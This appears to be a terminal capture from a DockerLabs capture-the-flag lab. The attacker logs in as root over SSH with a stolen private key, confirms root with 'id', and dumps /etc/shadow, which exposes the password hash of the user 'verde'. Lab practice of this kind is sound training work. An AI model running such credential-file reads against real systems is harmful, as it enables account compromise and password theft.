 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ ssh -i id_rsa root@172.17.0.2
Enter passphrase for key 'id_rsa':
Linux 93ff8309fec1 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed May 22 10:36:51 2024 from 172.17.0.1
root@93ff8309fec1:~# id
uid=0(root) gid=0(root) groups=0(root)
root@93ff8309fec1:~# cat /etc/shadow
root:*:19856:0:99999:7:::
daemon:*:19856:0:99999:7:::
bin:*:19856:0:99999:7:::
sys:*:19856:0:99999:7:::
sync:*:19856:0:99999:7:::
games:*:19856:0:99999:7:::
man:*:19856:0:99999:7:::
lp:*:19856:0:99999:7:::
mail:*:19856:0:99999:7:::
news:*:19856:0:99999:7:::
uucp:*:19856:0:99999:7:::
proxy:*:19856:0:99999:7:::
www-data:*:19856:0:99999:7:::
backup:*:19856:0:99999:7:::
list:*:19856:0:99999:7:::
irc:*:19856:0:99999:7:::
_apt:*:19856:0:99999:7:::
nobody:*:19856:0:99999:7:::
systemd-network:!*:19864::::::
systemd-timesync:!*:19864::::::
messagebus:!:19864::::::
sshd:!:19864::::::
verde:$y$j9T$PaWEspPyUh1TjvyxpW/g70$Q10PVAPkYN321DGTV/xNdjI2HdiSnUTM5zEkxMlaG71:19864:0:99999:7:::
root@93ff8309fec1:~#